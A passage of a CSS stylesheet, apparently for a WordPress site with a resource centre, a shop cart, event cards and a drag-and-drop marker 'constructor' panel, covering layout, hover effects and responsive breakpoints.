.btn.btn--big:hover {
  background-color: transparent;
  color: #000000;
  margin-top: -4px;
}
.toggle-list {
  position: relative;
  padding-left: 27px;
  margin-bottom: 30px;
}
.toggle-list.active {
  margin-bottom: 0px;
}
.toggle-list ul, .toggle-list p {
  display: none;
}
.toggle-list.active ul, .toggle-list.active p {
  display: block;
}
.toggle-list h4 {
  display: unset;
  font-size: 16px;
  cursor: pointer;
}
.toggle-list ul {
  margin-left: 0;
}
.toggle-list::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.toggle-list.active::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(-90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.rescource__center {
  padding: 40px 0 110px;
}
.rescource__center-filter {
  width: 100%;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}
.rescource__center .clear-filer {
  font-weight: 800;
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .rescource__center--line {
    position: relative;
    left: 50%;
    width: 100vw;
    transform: translate(-50%, 0);
  }
}
.rescource__center__body {
  position: relative;
}
.rescource__favourites {
  margin: 0 0 70px;
  position: relative;
  margin-top: -20px;
}
.rescource__favourites .slider {
  position: static;
}
.rescource__favourites .swiper-wrapper {
  padding-top: 20px;
}
.rescource__favourites .swiper-slide {
  height: auto;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .rescource__favourites .swiper-slide {
    margin-bottom: 0;
  }
}
.rescource__favourites .swiper-pagination-progressbar {
  position: absolute;
  top: 100%;
  margin: 0;
}
.rescource__favourites .swiper-initialized .swiper-slide {
  margin-bottom: 80px;
}
.rescource__card {
  background: #fff;
  padding: 32px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  position: relative;
  color: #000;
  text-decoration: none;
  transition: all 0.3s ease;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  height: 100%;
}
@media only screen  and (max-width: 576px) {
  .rescource__card {
    padding: 30px 24px;
  }
}
.rescource__card:hover > *:not(.btn) {
  filter: blur(12px);
}
.rescource__card:hover .btn, .rescource__card:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card:hover a, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--see_more, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.rescource__card .btn, .rescource__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card a, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--see_more, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--big {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.rescource__card-icon {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 44px;
  transform: translate(0, -50%);
  width: 88px;
  height: 88px;
  object-fit: cover;
  border-radius: 50%;
  transition: 0.3s;
}
.rescource__card-label {
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
  color: #fff;
  background: #f00075;
  border-radius: 15px;
  display: inline-flex;
  padding: 1px 9px;
  transition: 0.3s;
}
.rescource__card-title {
  flex: 1 1 auto;
}
.rescource__card-author {
  font-weight: 500;
  transition: 0.3s;
}
.rescource__card-time {
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  transition: 0.3s;
}
.rescource__card .line {
  margin: 7px 0;
  transition: 0.3s;
}
.rescource__card-tags {
  margin: 0;
  color: #6e6e6e;
  font-size: 14px;
  transition: 0.3s;
  font-weight: 400;
}
.rescource__card--live {
  background-position: center bottom;
  background-size: contain;
  background-repeat: no-repeat;
  padding-bottom: 110px;
}
.rescource__cards {
  align-items: stretch;
}
.publication_card p {
  margin-bottom: 25px;
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(odd) {
    padding-right: 45px;
  }
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(even) {
    padding-left: 45px;
  }
}
.rescource__author {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  max-width: 445px;
  width: 100%;
  margin-left: auto;
}
@media only screen  and (max-width: 992px) {
  .rescource__author {
    flex-direction: column;
    margin-left: 0;
  }
}
.rescource__author-img {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 34px;
}
.rescource__author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.rescource__author-inner {
  padding-top: 10px;
  width: calc(100% - 160px);
}
@media only screen  and (max-width: 992px) {
  .rescource__author-inner {
    width: 100%;
  }
}
.rescource__author p {
  margin: 0;
}
.related__content {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .related__content {
    padding: 40px 0;
  }
}
.related__content .inner {
  position: relative;
}
.related__content .slider {
  position: static;
}
.related__content .slide {
  height: auto;
  margin-bottom: 90px;
}
@media only screen  and (max-width: 992px) {
  .related__content .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .related__content .slide {
    margin-bottom: 0;
  }
}
.rescource__section {
  margin-bottom: 10px;
}
@media only screen  and (max-width: 992px) {
  .rescource__section {
    margin: 0;
  }
}
.rescource__section-wrap {
  position: relative;
  perspective: 1000px;
}
.rescource__section-inner {
  max-width: 404px;
  width: 100%;
  position: absolute;
  left: 52%;
  top: 40%;
  transform: translate(-50%, -50%) rotateY(22deg) rotateZ(-2.5deg) rotateX(-4.5deg);
  z-index: 4;
}
@media only screen  and (max-width: 576px) {
  .rescource__section-inner {
    position: static;
    transform: translate(0, 0);
  }
}
.rescource__section-form {
  padding: 40px 31px 39px 33px;
  border-radius: 30px;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
}
@media only screen  and (max-width: 992px) {
  .rescource__section-form {
    margin-top: 26px;
    padding: 40px 21.6px 47px 25px;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form {
    margin: 26px -15px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form .h3 {
    font-size: 20px;
  }
}
.rescource__img {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.rescource__img-img {
  max-width: 100%;
  max-height: 480px;
  object-fit: contain;
  z-index: 1;
  position: relative;
}
.rescource__img-img.poster_img {
  width: 100%;
  max-width: 406px;
}
.rescource__img-shape {
  left: 0;
  top: 0;
  position: absolute;
  z-index: 0;
  transform: translate(-20%, 0);
  max-width: none;
}
@media only screen  and (max-width: 992px) {
  .rescource__img-shape {
    left: 50%;
    transform: translate(-50%, -50px);
    width: 100vw;
  }
}
.rescource__img .btn__play__text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
}
.rescource__img .btn__play__text--position2 {
  left: 30%;
  top: 100%;
}
.learning__objectives {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .learning__objectives {
    padding: 40px 0;
  }
}
.learning__objectives .inner {
  position: relative;
}
.learning__objectives .slider {
  position: static;
  counter-reset: my-awesome-counter;
}
.learning__objectives .slide {
  padding: 9px 42.8px 41px 43.5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: auto;
  margin-bottom: 90px;
  counter-increment: my-awesome-counter;
}
@media only screen  and (max-width: 992px) {
  .learning__objectives .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .learning__objectives .slide {
    margin-bottom: 0;
    padding: 9px 25px 41px 25.5px;
  }
}
.learning__objectives .slide:before {
  content: counter(my-awesome-counter, decimal-leading-zero);
  font-size: 84px;
  font-weight: 700;
  line-height: 120%;
}
.events__card {
  padding: 36px 43px 50px 46px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 992px) {
  .events__card {
    padding: 26px;
  }
}
.events__card-title {
  flex: 1 1 auto;
}
.events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
  width: 100%;
}
@media only screen  and (max-width: 1023px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 270px;
  }
}
@media only screen  and (max-width: 576px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 100%;
  }
}
@media (hover: hover) and (pointer: fine) {
  .events__card .btn:hover, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big:hover {
    background-color: #000;
    color: #fff;
  }
}
.page__bg {
  position: absolute;
  z-index: 0;
  max-width: 100vw;
}
@media only screen  and (max-width: 450px) {
  .page__bg {
    width: 100vw;
  }
}
.page__bg-top {
  top: 0;
  left: 50%;
  transform: translate(-50vw, 0);
}
.page__bg-bottom {
  bottom: 0;
  right: 50%;
  transform: translate(50vw, 0);
}
.shop__preview {
  width: 27px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.shop__preview-trigger {
  width: 100%;
  padding: 0;
}
.shop__preview-trigger svg {
  display: block;
  width: 100%;
  object-fit: contain;
}
.shop__preview.not-empty:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #f00075;
  border-radius: 50%;
  right: -3px;
  bottom: -2px;
  z-index: 2;
}
.shop__preview.not-empty .shop__preview__content {
  background: #fff url("../img/cart-preview-bg2.png") no-repeat left bottom / contain;
}
.shop__preview.active .shop__preview__content {
  display: block;
}
.shop__preview__content {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  width: 285px;
  min-height: 200px;
  max-height: calc(100vh - 110px);
  overflow: hidden;
  border-radius: 30px 0 30px 30px;
  padding: 20px 30px 35px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background: #fff url("../img/cart-preview-bg1.png") no-repeat center center / cover;
}
@media only screen  and (max-width: 1200px) {
  .shop__preview__content {
    top: 47px;
  }
}
@media only screen  and (max-width: 400px) {
  .shop__preview__content {
    width: 320px;
    right: -54px;
  }
}
.shop__preview__content-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.shop__preview__content-price {
  font-size: 24px;
  font-weight: 700;
}
.shop__preview__content .btn, .shop__preview__content body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__preview__content a, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--see_more, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--big {
  display: flex;
}
.shop__preview__content .os-scrollbar-vertical {
  right: 10px;
  top: 25px !important;
  height: calc(100% - 50px) !important;
}
.shop__preview .item {
  padding-bottom: 25px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  border-bottom: 2px solid #000;
}
.shop__preview .item-close {
  width: 21px;
  height: 21px;
  padding: 0;
  align-self: flex-end;
}
.shop__preview .item-close svg {
  width: 100%;
}
.shop__preview .item-title {
  font: 800 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
}
.shop__preview .item-text {
  margin-bottom: 16px;
}
.shop__preview .item__row {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.shop__preview .item-price {
  font-size: 18px;
  font-weight: 700;
}
.fixed__links {
  position: fixed;
  right: 25px;
  bottom: 129px;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  z-index: 9;
}
@media only screen  and (max-width: 576px) {
  .fixed__links {
    right: 10px;
    bottom: 100px;
  }
}
.fixed__links-link {
  margin: 15px 0;
  font: 500 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
  color: #fff;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-decoration: none;
  position: relative;
  overflow: hidden;
  border-radius: 34.5px;
  transition: 0.3s;
  width: 62px;
}
@media only screen  and (max-width: 576px) {
  .fixed__links-link {
    margin: 10px 0;
  }
}
.fixed__links-link span {
  border-radius: 34.5px;
  display: flex;
  align-items: center;
  background-color: #000;
  padding: 0 64px 0 33px;
  height: 62px;
  width: 100%;
  position: absolute;
  right: 0;
  min-width: 248px;
}
@media (hover: hover) and (pointer: fine) {
  .fixed__links-link:hover {
    color: #fff;
    width: 248px;
  }
}
.fixed__links-link svg {
  width: 62px;
  position: relative;
  z-index: 2;
  margin-left: auto;
}
.shop {
  padding: 40px 0;
}
.shop__card {
  padding: 47px 62px;
  background: #fff;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 767px) {
  .shop__card {
    padding: 41px 32px;
  }
}
.shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
  min-width: 270px;
}
@media only screen  and (max-width: 767px) {
  .shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
    min-width: 100%;
  }
}
.shop__products {
  padding-top: 100px;
}
@media only screen  and (max-width: 1200px) {
  .shop__products {
    padding-top: 50px;
  }
}
.shop__products .item-more {
  font: 800 16px/1 "Usual", "Arial", "Helvetica", sans-serif;
  padding: 0;
  text-decoration: underline;
}
@media (hover: hover) and (pointer: fine) {
  .shop__products .item-more:hover {
    color: #f00075;
  }
}
.shop__products .item .price-num {
  font-size: 26px;
}
.price__counter {
  display: flex;
}
.price__counter input {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  margin: 0 9px;
  -moz-appearance: textfield;
  border: none;
  background-color: rgba(255, 255, 255, 0.49);
}
.price__counter input::-webkit-outer-spin-button, .price__counter input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.price__counter button {
  border-radius: 14px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  width: 28px;
  height: 28px;
  background-color: rgba(255, 255, 255, 0.49);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
}
.price__counter button svg {
  width: 13px;
}
.price__counter-count {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  border: none;
  background-color: #fff;
}
@media only screen  and (max-width: 992px) {
  .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.price__counter-mobile__text {
  display: none;
  font-size: 18px;
}
@media only screen  and (max-width: 992px) {
  .price__counter-mobile__text {
    display: inline-block;
  }
}
.cart__product {
  position: relative;
}
.cart__product-close {
  padding: 0;
  width: 23px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 24px;
  background: none;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product-close {
    width: 30px;
    height: 30px;
    top: 12px;
    right: 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__product-close {
    top: 6px;
  }
}
.cart__product-list span {
  color: #f00075;
}
@media only screen  and (max-width: 992px) {
  .cart__product-list {
    font-weight: 600;
  }
}
.cart__product .price__counter button {
  width: 34px;
  height: 34px;
  border-radius: 17px;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter button {
    width: 47px;
    height: 47px;
    border-radius: 34px;
  }
}
.cart__product .price__counter button svg {
  width: 30px;
}
.cart__product .price__counter input {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter input {
    border-radius: 34px;
    width: 103px;
    height: 47px;
  }
}
.cart__product .price__counter-count {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.cart__product .price-num {
  font-size: 26px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price-num {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cart__product p {
    font-size: 18px;
  }
}
.coupon__form {
  max-width: 460px;
  position: relative;
}
.coupon__form input {
  padding-right: 110px;
  height: 38px;
  border-radius: 19px;
}
.coupon__form button {
  border-radius: 19px;
  position: absolute;
  right: 0;
  top: 0;
  height: 38px;
}
.cart__total {
  padding: 56px 0;
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cart__total h3 {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__total h4 {
    font-size: 26px;
  }
}
.shop__faq .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq-minus {
  display: none;
}
.shop__faq-plus {
  display: block;
}
.shop__faq .item.active .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq .item.active .shop__faq-minus {
  display: block;
}
.shop__faq .item.active .shop__faq-plus {
  display: none;
}
.constructor {
  position: relative;
}
.constructor__body {
  padding: 33px 0 86px;
  position: relative;
}
.constructor__body__inner {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.constructor__col {
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  padding: 30px 65px 46px;
  width: 100%;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col {
    padding: 32px 60px;
  }
}
@media only screen  and (max-width: 1200px) {
  .constructor__col-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
  }
}
.constructor__col--small {
  max-width: 366px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--small {
    max-width: 100%;
    margin-bottom: 60px;
  }
}
.constructor__col--big {
  max-width: 665px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--big {
    max-width: 100%;
  }
}
.constructor__cats_navigation {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor__cats_navigation li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__cats_navigation li + li {
  margin-left: 25px;
}
.constructor__cats_navigation li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor__cats_navigation li button.active {
  color: #f00075;
}
.constructor-anchor {
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor-anchor:hover {
    text-decoration: none;
  }
}
.constructor-notice {
  color: #f00075;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  display: inline-block;
  margin-left: 5px;
}
.constructor .search-configurator {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
.constructor .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 10px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
}
.constructor .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator input {
    max-width: 268px;
  }
}
.constructor .tabs {
  padding: 44px 65px;
  width: 100%;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs {
    padding: 32px 60px;
  }
}
.constructor .tabs-list-top-level {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor .tabs-list-top-level li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor .tabs-list-top-level li + li {
  margin-left: 25px;
}
.constructor .tabs-list-top-level li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor .tabs-list-top-level li button.active {
  color: #f00075;
}
.constructor .tabs .tab-top-level {
  display: none;
}
.constructor .tabs .tab-top-level.active {
  display: block;
}
.constructor .tabs-list {
  padding: 0;
  background: none;
  width: calc(100% + 30px);
  margin-left: -15px;
  margin-bottom: 40px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list {
    gap: 20px 40px;
    width: 100%;
    margin: 0 0 46px;
  }
}
.constructor .tabs-list li {
  margin: 0 15px 18px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list li {
    margin: 0;
  }
}
.constructor .tabs-list button {
  font-size: 14px;
  min-width: 96px;
  padding: 9px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list button {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor .tabs-list button.active {
  background: #f00075;
  border-color: #f00075;
  color: #fff;
}
.constructor .tabs .tab.active {
  display: block;
}
.constructor .tabs .tab .text-container {
  max-height: 160px;
  overflow-y: auto;
}
.constructor .new_markers_tab {
  display: none;
  align-items: flex-start;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-between;
}
.constructor .new_markers_tab.active {
  display: flex;
}
.constructor .new_markers_scroll {
  max-height: 540px;
}
.constructor .simply-list-ul.active + .new_markers_scroll {
  display: none;
}
.constructor .constructor__col--small .hide_by_cat, .constructor .constructor__col--small .hide_by_search {
  display: none !important;
}
.constructor .constructor_search_title {
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.constructor__markers-text {
  margin: 0 24.5px;
}
.constructor__markers--new {
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--new {
    gap: 20px 40px;
    justify-content: normal;
  }
}
.constructor__markers--curr {
  width: calc(100% + 50px);
  margin-left: -25px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr {
    width: 100%;
    margin: 0;
    gap: 20px 40px;
  }
}
.constructor__markers--curr .constructor__marker {
  margin: 10px 24.8px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr .constructor__marker {
    margin: 0;
  }
}
.constructor__markers--deleted {
  min-height: 70px;
  width: calc(100% + 50px);
  margin-left: -25px;
}
.constructor__markers--deleted .constructor__marker {
  margin: 10px 24.5px;
}
.constructor__marker {
  min-width: 96px;
  border-radius: 15.5px;
  padding: 9px 4px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 10px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__marker {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__marker-btn:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  backdrop-filter: blur(10px);
  opacity: 0.95;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor__marker-btn svg {
  position: relative;
  z-index: 1;
  max-width: 14px;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__marker-btn:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor__marker-btn:hover svg rect, .constructor__marker-btn:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__form__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.constructor__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  max-width: 268px;
  width: 100%;
  background: #000;
  padding: 10px;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__form-btn:disabled {
  opacity: 0.3;
}
@media only screen  and (max-width: 768px) {
  .constructor__form-btn {
    margin-right: auto;
  }
}
.constructor .drag-start {
  opacity: 0.4;
}
.constructor .drag-over {
  border-color: #f00075;
}
.constructor .drag-over span, .constructor .drag-over .constructor__marker-delete {
  opacity: 0;
}
.constructor .drag-finish {
  border-color: #f00075;
  background: #f00075;
}
.constructor .drag-finish span {
  color: #fff;
}
.constructor .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor .empty {
  border-color: #f00075;
}
.constructor .empty span, .constructor .empty .constructor__marker-delete {
  opacity: 0;
}
.constructor .empty-v2 span {
  opacity: 0;
}
.constructor-bg {
  position: absolute;
  z-index: 0;
  max-width: 100vw;
  height: auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-bg {
    object-fit: cover;
    height: 90%;
  }
}
.constructor-arrow {
  width: 23px;
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translate(140%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-arrow {
    left: 50%;
    top: 100%;
    transform: translate(-50%, 10%) rotate(90deg);
  }
}
.constructor .mini__modal {
  background-color: #fff;
  border: 2px solid #f00075;
  max-width: 197px;
  padding: 13px 30px;
  font-size: 14px;
  border-radius: 30px;
  position: absolute;
  z-index: 5;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.constructor .mini__modal-close {
  padding: 0;
  margin: 0;
  width: 21px;
  height: 21px;
  position: absolute;
  z-index: 2;
  right: 0;
  top: 0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translate(30%, -30%);
}
.constructor .mini__modal-close:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor .mini__modal-close svg {
  position: relative;
  z-index: 2;
}
@media (hover: hover) and (pointer: fine) {
  .constructor .mini__modal-close:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor .mini__modal-close:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor .mini__modal p {
  line-height: 1.2;
  margin: 0;
  position: relative;
}
.constructor .mini__modal p:before {
